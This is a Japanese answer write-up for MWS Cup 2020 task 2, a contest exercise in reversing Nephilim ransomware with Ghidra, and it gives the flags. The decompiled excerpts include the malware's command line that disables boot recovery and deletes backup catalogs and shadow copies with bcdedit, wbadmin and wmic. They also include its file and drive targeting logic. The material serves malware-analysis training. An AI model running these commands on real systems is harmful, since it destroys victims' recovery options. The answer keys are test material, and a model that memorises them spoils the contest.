# MWS Cup 2020 課題2 解説

### 2020の特徴

- IDAからGhidraへ
  - アメリカ国家安全保障局(NSA)が開発したリバースエンジニアリングツール
  - 昨年までidb形式の問題ファイルを配っていたがgzf形式に変更
  - SANSのトレーニングもGhidraに置き換わった
- 日本語の解説書籍も出版されている
  - 筆者・・・

ome > Blog > SANS FOR610: Reverse-Engineering Malware – Now, with Ghidra

👰 Anuj Soni

SANS FOR610: Reverse-Engineering Malware – Now, with Ghidra

SANS FOR610: Reverse-Engineering Malware now uses Ghidra for static code analysis.

 Signary Ghidra 実践ガイド

キュリティコンテスト入門からマルウェア解析ま

oood o<sup>oode</sup> (<sup>oood<sup>oore</sup>NSA (アメリカ国家安全保障局)が開発した 高性能リバースエンジニアリングツールを 基礎から応用まで、徹底解説!</sup>

April 28, 2020

### 今年の問題担当

- 課題2主担当
  - 株式会社サイバーディフェンス研究所 中島 将太
- 問題作成委員
  - セキュアワークス株式会社 中津留 勇
  - 株式会社カスペルスキー 石丸 傑
  - 株式会社日立製作所 石淵 一三
  - 株式会社 エヌ・エフ・ラボラトリーズ 皆川 諒
  - 株式会社 エヌ・エフ・ラボラトリーズ 齋藤 慶太

### **Ghidra***Ø***Bookmark**

MWS

Cup

- 昨年のアンケートでもブックマークが好評であったためGhidraのBookmark 機能を使って問題を登録済み
- $\mathcal{Y} \mathcal{V} / \mathcal{N} \mathcal{V}$  Window  $\rightarrow$  Bookmark

| 🗸 Boo          | kmarks – (filter n | natched 5 of 13)                      |          | Ø 🗙 🔳            | ×    |
|----------------|--------------------|---------------------------------------|----------|------------------|------|
| Туре           | Category           | Description                           | Location | Label            | Code |
| Note           | 課題2                | entry内の0040296aのCALL命令で実行される処理内容の説明とし | 0040296a |                  | CA   |
| Note           | 課題2                | FUN_00401ba3を解析し、暗号化の対象となるドライブの種類を選   | 00401ba3 | FUN_004016       | PU   |
| Note           | 課題2                | FUN_004013feを解析し、暗号化対象となるファイルとして正しい組  | 004013fe | FUN_004013fe     | PU   |
| Note           | 課題2                | 004040f8のデータはどういうデータで何の処理に使用されるか答えよ   | 004040f8 | s_BgIAAACk       | ds   |
| Note           | 課題2                | FUN_00401f5bが行う処理を説明せよ。               | 00401f5b | FUN_00401f5b     | PU   |
|                |                    |                                       |          |                  |      |
| Filter:        | 課題2                |                                       |          | <mark>×</mark> 2 | ** • |
| 0101<br>DAT De | fined Strings ×    | 🗸 Bookmarks 🗴                         |          |                  |      |
| 020            |                    |                                       |          |                  |      |

### 問題背景: Human-Operated Ransomware (標的型ランサムウェア)

- 2019年頃からランサムウェアを用いた新たな攻撃が急増
  - a. APT のような手法で横展開し組織の奥深くに侵入する
  - b. 最近では発見した機密情報の窃取も行う
  - c. ランサムウェアを組織全体に配信し、復号と情報公開をネタに脅迫



くわしい攻撃手法が気になった方はこちら

### ランサムウェアに標的型攻撃手法を 求めるのは間<mark>違って</mark>いるだろうか

セキュアワークス株式会社 玉田 清貴 山崎 景太 中津留 勇

2020/01/17

Japan Security Analyst Conference 2020

https://jsac.jpcert.or.jp/archive/2020/pdf/JSAC2020\_1\_tamada-yamazaki-nak atsuru\_jp.pdf

Secureworks



#### 課題2静的解析







### 問題1:ファミリ名

- PDB の情報が残されている
  - NEPHILIM.pdb
- NEPHILIM で検索するといくつかの ブログ記事がみつかる

| DAT Defined S | itrings - 2 items (of 143)            |   |    |
|---------------|---------------------------------------|---|----|
| Location      | String Value                          | A | S  |
| 00403540      | NEPHILIM                              |   | u  |
| 004044f8      | C:¥av¥suck¥if¥pdb¥Release¥NEPHILIMpdb |   | "( |

Filter: nephilim

✓ Bookmarks × 0101 DAT Defined Strings ×

S Cup 2020

#### CRIMEWARE

#### Meet NEMTY Successor, Nefilim/Nephilim Ransomware

🛔 JIM WALTER / 🋗 MAY 4, 2020

Ransomware families NEMTY, Nefilim and Nephilim continue to evolve and merge, taking on aspects of other successful variants that aim to encrypt and extort.

ホーム » サイバー犯罪 » ランサムウェア「Nefilim」事例の内部活動調査から見えた事前の情報窃取の可能性

ランサムウェア「Nefilim」事例の内部活動調査から見えた事前の情報窃取の可能性

trends. In particular, over the last somware even further into the ncrypted, but having to treat every of complexity for victims of these ar legal and compliance hurdles to

投稿日: 2020年4月28日 脅威カテゴリ: サイバー犯罪,サイバー攻撃 執筆: Trend Micro

Trend Microが海外で提供する「Managed XDR」とインシデントレスポンス(IR) チームは、2020年3 月に初めて発見されたランサムウェア「Nefilim(ネフィリム)」の侵入を受けた企業の事例を調査し ました。この調査から、Nefilimを使用する攻撃者によるネットワーク侵入後の巧妙な活動と、標的組 織に対する事前の情報入手の可能性が明らかになりました。

# The flag is: MWS{NEPHILIM}

### 問題2:CALL命令で実行される処理

entry内の0040296aのCALL命令で実行される処理内容の説明として正しいものを選べ。この問題は、解答回数が1回であるため注意すること。

〇 バックアップの削除
 〇 ファイルの暗号化
 〇 マルウェアの永続化
 〇 イベントログの消去

Submit

### 呼び出される命令

- 0040296aのCALL命令ではDAT\_00405110の値が呼び出される
  - DAT\_00405110にはGetProcAddressで取得したShellExecuteAのアドレス が入っている

| 0040293b | 68 | c8 | 35 |     | PUSH      | s_shell32.dll_004035c8                               | = "shell32.dll"             |
|----------|----|----|----|-----|-----------|------------------------------------------------------|-----------------------------|
| 00402940 | ff | d3 |    |     | CALL      | EBX=>KERNEL32.DLL::LoadLibraryA                      |                             |
| 00402942 | a3 | 14 | 51 |     | MOV       | [DAT_00405114], EAX                                  |                             |
|          |    |    |    | LAB | _00402947 | XREF[1]:                                             | 00402939(j)                 |
| 00402947 | 39 | 35 | 10 |     | CMP       | dword ptr [DAT_00405110],ESI                         |                             |
| 0040294d | 75 | 0d |    |     | JNZ       | LAB_0040295c                                         |                             |
| 0040294f | 68 | d4 | 35 |     | PUSH      | s_ShellExecuteA_004035d4                             | = "ShellExecuteA"           |
| 00402954 | 50 |    |    |     | PUSH      | EAX                                                  |                             |
| 00402955 | ff | d7 |    |     | CALL      | EDI=>KERNEL32.DLL::GetProcAddress                    |                             |
| 00402957 | a3 | 10 | 51 |     | MOV       | [ <b>DAT_00405110],</b> EAX                          |                             |
|          |    |    |    | LAB | _0040295c | XREF[1]:                                             | 0040294d(j)                 |
| 0040295c | 56 |    |    |     | PUSH      | ESI                                                  | Second Second Construction  |
| 0040295d | 56 |    |    |     | PUSH      | ESI                                                  |                             |
| 0040295e | 68 | a0 | 38 |     | PUSH      | <pre>s_/c_bcdedit_/set_{default}_boots_004038a</pre> | a0 = " /c bcdedit /set {def |
| 00402963 | 68 | 48 | 39 |     | PUSH      | s_C:\asdfgsdgasd\\Windows\asdgag_0040394             | 48 = "C:\\asdfgsdgasd\\\\   |
| 00402968 | 56 |    |    |     | PUSH      | ESI                                                  |                             |
| 00402969 | 56 |    |    |     | PUSH      | ESI                                                  |                             |
| 0040296a | ff | 15 | 10 |     | CALL      | dword ptr [ <mark>DAT_00405110</mark> ]              |                             |

### ShellExecuteAによるコマンドの実行

- ShellExecuteA
  - 第3引数には実行するファイル
  - 第4引数にはその引数を指定する
- cmd.exe /c
  - bcdedit /set {default} bootstatuspolicy ignoreallfailures
  - bcdedit /set {default} recoveryenabled no
  - wbadmin delete catalog -quiet & wmic shadowcopy delete
- コマンドの処理
  - ブート時のスタートアップ修復を無効にする
  - バックアップカタログの削除
  - ボリュームシャドウコピーの削除



if (\_DAT\_00405110 == (code \*)0x0) {
 \_\_\_\_\_DAT\_00405110 = (code \*)(\*pcVar3)(DAT\_00405114,"ShellExecuteA");
}
(\*\_\_\_DAT\_00405110)(0,0,

"C:\\asdfgsdgasd\\..\\Windows\\asdgagsahsfahfhasahfsd\\..\\System32\\cmd.exe",

" /c bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet & wmic shadowcopy delete" ,0,0);

### 問題3:暗号化対象ドライブ

FUN\_00401ba3を解析し、暗号化の対象となるドライブの種類を選択せよ。なお解 答フォーマットは、選択する数字を小さい順に並べたものとする。この問題は解答 回数が1回であるため、注意すること。

例)すべてを選択する場合 MWS{1234}

1.固定ドライブ 2.取り外し可能ドライブ 3.ネットワークドライブ 4.書き込み可能なCD/DVDドライブ

### GetDriveTypeWの返り値

• GetDriveTypeW の返り値が2,3,4の場合のみ暗号化をおこなう

#### **Return value**

The return value specifies the type of drive, which can be one of the following values.

|       | Return code/value      | Description                                                                                    |
|-------|------------------------|------------------------------------------------------------------------------------------------|
|       | DRIVE_UNKNOWN<br>0     | The drive type cannot be determined.                                                           |
|       | DRIVE_NO_ROOT_DIR<br>1 | The root path is invalid; for example, there is no volume mounted at the specified path.       |
| ł     | DRIVE_REMOVABLE<br>2   | The drive has removable media; for example, a floppy drive, thumb drive, or flash card reader. |
| lb8f, | DRIVE_FIXED<br>3       | The drive has fixed media; for example, a hard disk drive or flash drive.                      |
|       | DRIVE_REMOTE<br>4      | The drive is a remote (network) drive.                                                         |
|       | DRIVE_CDROM<br>5       | The drive is a CD-ROM drive.                                                                   |
|       | DRIVE_RAMDISK          | The drive is a RAM disk.                                                                       |

local\_10 = GetDriveTypeW(slocal\_18); dwBytes = 4; dwFlags = 0; hHeap = GetProcessHeap(); lpParameter = (LPCWSTR \*)HeapAlloc(hHeap,dwFlags,dwBytes); if (((local\_10 == 2) || (local\_10 == 3)) || (local\_10 == 4)) { \*lpParameter = slocal\_18; FUN\_00401314(slocal\_18); hHeap = CreateThread((LPSECURITY\_ATTRIBUTES)0x0,0,FUN\_00401b apvStack128[iVarl] = hHeap; Sleep(500); iVarl = iVarl + 1;

# The flag is: MWS{123}

### 問題4:暗号化対象ファイル

FUN\_004013feを解析し、暗号化対象となるファイルとして正しい組み合わせを選 択せよ。なお解答フォーマットは、選択する数字を小さい順に並べたものとする。 この問題は解答回数が1回であるため、注意すること。

例)1234を選択する場合 MWS{1234}

- 1. C:\aaa.cmd
- 2. C:\bbb.log
- 3. C:\mwscup2019.pdf.NEPHILIN
- 4. C:\$Recycle.Bin\deleted.txt
- 5. C:\Python27\python.exe
- 6. C:\Python27\README.TXT
- 7. C:\Python27\DLLs\sqlite3.dll
- 8. G:\data\mws2018.mp4
- 9. Z:\data\mwscup2020.pptx

## 暗号化対象ファイルの条件

MWS

- FindFirstFileW に WIN32\_FIND\_DATAW 構造体を適用
- FUN\_004013fe にて IstrcmpiW でファイル名と拡張子を比較
  - 条件に当てはまらない場合はファイルを暗号化

| WIN32_FIND_DATAW <pre>local_668;</pre>                                         | 💋 Data Type Chooser Dialog 🛛 🕹 🕹                                    | <pre>lpStringl = (LPCWSTR)PathFindExtensionW(local 668.cFileName);</pre>                |
|--------------------------------------------------------------------------------|---------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| WCHAR local_418 [260];                                                         | WINES FIND DATON                                                    | iVarl = lstrempiW(lpString),L",exe"):                                                   |
| WCHAR local_210 [262];                                                         |                                                                     | <pre>if ((((iVarl != 0) ss (iVarl = lstrcmpiW(lpStringl,L".log"), iVarl != 0)) ss</pre> |
| <pre>lstrcpyW(local_210,param_1);</pre>                                        | OK Cancel                                                           | ((iVarl = lstrcmpiW( <mark>lpStringl</mark> ,L".cab"), iVarl != 0 &&                    |
| <pre>lstrcatW(local_210,L"*.*");</pre>                                         |                                                                     | (((iVarl = lstrcmpiW(lpStringl,L".cmd"), iVarl != 0 &&                                  |
| hFindFile = FindFirstFileW(local_210,(L                                        | .PWIN32_FIND_DATAW) & local_668);                                   | (iVarl = lstrcmpiW(lpStringl,L".com"), iVarl != 0)) &&                                  |
| <pre>if (hFindFile != (HANDLE) 0xfffffff) {</pre>                              |                                                                     | (iVarl = lstrcmpiW(lpStringl,L".cpl"), iVarl != 0))))) ss                               |
| <pre>do {     iVarl = lstrcmpiW(local 668.cFileNa;</pre>                       | me,L".");                                                           | (((iVarl = lstrcmpiW( <mark>lpStringl</mark> ,L".ini"), iVarl != 0 ss                   |
| if ((((iVarl != 0) && (iVarl = 1str                                            | cmpiW( <mark>local_668</mark> .cFileName,L""), iVarl != 0)) &&      | (iVarl = lstrcmpiW(lpStringl,L".dll"), iVarl != 0)) δδ                                  |
| (iVarl = lstrcmpiW( <mark>local_668</mark> .cF                                 | ileName,L""), iVarl != 0)) &&                                       | ((iVarl = lstrcmpiW( <mark>lpStringl</mark> ,L".url"), iVarl != 0 &&                    |
| <pre>((((((iVarl = lstrcmpiW(local_66)))))))))))))))))))))))))))))))))))</pre> | 8.cFileName,L"windows"), <mark>iVarl</mark> != 0 &&                 | (((iVarl = lstrcmpiW(lpStringl,L".ttf"), iVarl != 0 &&                                  |
| (iVarl = lstrcmpiW( <mark>local_66</mark>                                      | 8.cFileName,L"\$RECYCLE.BIN"), iVarl != 0)) &&                      | (iVarl = lstrcmpiW( <mark>lpStringl</mark> ,L".mp3"), iVarl != 0)) εε                   |
| ((iVarl = lstrcmpiW(local_66                                                   | <pre>3.cFileName,L"rsa"), iVarl != 0 &amp;&amp;</pre>               | ((iVarl = lstrcmpiW(lpStringl,L",pif"), iVarl != 0 66                                   |
| ((iVarl = lstrcmpiW(local_6)                                                   | 68.cFileName,L"log"), iVarl != 0 &&                                 | ((((iVarl = lstrcmpiW(lpStringl.L",mp4"), iVarl != 0 &s                                 |
| (iVar1 = istrcmpiW(iocal_68.                                                   | cFileName,L"ntldr"), iVarl != 0)) &&                                | (iVarl = lstrcmpiW(lpStringl,L".NEPHILIM"), iVarl != 0)) ss                             |
| ((((iVarl = lstrcmpiW(local_66                                                 | 8.cFileName,L"MSDOS.SYS"), iVarl != 0 &&                            | (iVarl = lstrcmpiW(lpStringl,L".msi"), iVarl != 0)) &&                                  |
| (iVarl = lstrcmpiW( <mark>local_66</mark>                                      | <mark>8</mark> .cFileName,L"IO.SYS"), <mark>iVar</mark> l != 0)) دد | ((iVarl = lstrempiW(lpString],L",lnk"), iVarl '= 0 ss                                   |
| (iVarl = lstrcmpiW( <mark>local_668</mark>                                     | .cFileName,L"boot.ini"), iVarl != 0)) &&                            | (iVar) = letrompiW(/IPCWSTP)local 668 cFileName L"NEPHILIN-DECEVPT tyt")                |
| ((iVarl = lstrcmpiW( <mark>local_668</mark>                                    | .cFileName,L"AUTOEXEC.BAT"), iVarl != 0 &&                          | (ival - istonpin((bronsik)iodi_000.0fileName, b NEFRIEN-DECKIFI.ckt),                   |
| (iVarl = lstrcmpiW( <mark>local_668</mark>                                     | .cFileName,L"ntuser.dat"), iVarl != 0))))) &&                       | Ivari := 0))))))))) {                                                                   |
| (((iVarl = lstrcmpiW( <mark>local_668</mark> .                                 | cFileName,L"desktop.ini"), iVarl != 0 &&                            | <pre>aa_encryt_file(local_418);</pre>                                                   |
| Lup 2020                                                                       |                                                                     |                                                                                         |

## 拡張子のタイポ(?)

 FUN\_004017b2 を解析すると暗号化した ファイルの拡張子として .NEPHILIN を追 加することがわかる。 lstrcpyW(filename\_nephilin,src\_filename); lstrcatW(filename\_nephilin,L".NEPHILIN"); MoveFileW(src\_filename,filename\_nephilin); return;

 改めて FUN\_004013fe を確認すると .NEPHILIM を除外設定としている為、暗 号化されたファイルに付けられる拡張子 を持つ C:\mwscup2019.pdf.NEPHILIN も暗号化対象となる。



# The flag is: MWS{369}

### 問題5:暗号化処理



### ヒントをうまく使う

### 事前連絡や競技中の解説で紹介した findcrypt を使う

### py-findcrypt-ghidra

FindCrypt for Ghidra written in Python. All constants are referenced from findcrypt.

#### Installation

clone this repository and add the cloned path to Script Directories in Script Manager of Ghidra.

#### Usage

Run findcrypt.py after installation. once successfully done, this script will show the found algorithm name and address, like following.

findcrypt.py> Running...

- [\*] processing non-sparse consts
- [+] found CRC32\_m\_tab\_le for CRC32 at 4b2992d0
- [+] found SHA256\_K for SHA256 at 4b28d9e0
- [\*] processing sparse consts
- [+] found SHA256\_H for SHA256 at 4b2edb20
- [+] found MD5\_initstate for MD5 at 4b37a610
- [\*] processing operand consts findcrypt.py> Finished!

### findcrypt

• AES の sbox が見つかるので、sbox の XREF を辿ってみる



## 読みやすい場所までXREFを辿る

- sbox の XREF から 00401000 → 0040128f → 004017b2 まで XREF を辿ると、Windows API が 使われている関数まで到達する
- ReadFile
  - → FUN\_0040128f (AES の sbox を参照)
  - $\rightarrow$  WriteFile

の流れが見えるので、 0040128f がファイル暗号化処理の関数 le: FUN\_004017b2 - (b8066b7ec376bc5928d78693d236dbf4741

local 1c = (LPVOID) ((local 24 - local 2c) if (((int)local 1c < 0) || ((local 1c == (LPVOID) 0x0 || (SBORROW4 (local 24, local 2c) != SBORROW4 (local 24 - local 2c, (uint) ( (local 28 - local 30 < 250000)))) brea dwBytes = 0x1e848; dwFlags = 0;hHeap = GetProcessHeap(); local 1c = HeapAlloc(hHeap,dwFlags,dwByte SetFilePointerEx(local c,CONCAT44(local 2) ReadFile(local c, local 1c, 0x1e848, &local FUN 0040128f(extraout ECX 01,(int)local 1 (undefined \*)local 14); SetFilePointerEx(local c,CONCAT44(local 2 WriteFile(local c,local 1c,0x1e848,&local hHeap = GetProcessHeap(); HeapFree(hHeap,0,local 1c); bVar2 = 0xfffc2f6f < local 30;</pre> local 30 = local 30 + 250000; local 2c = local 2c + (uint)bVar2; while ((local 2c < local 24) || ((local 2

## The flag is: MWS{0040128f}

## 問題6:暗号化アルゴリズム

ファイルの暗号化アルゴリズムを以下から選択せよ。 この問題は、解答回数が1回 であるため注意すること。

O RC4

O RC6

Odes

**O** 3DES

OAES-128

O AES-192

OAES-256

ORSA-1024

ORSA-2048

O RSA-4096

Submit

### AES の仕様を確認する

findcrypt から AES だとわかっているので、ビット数を特定する情報を探す
 鍵長によってラウンド処理の回数が異なる

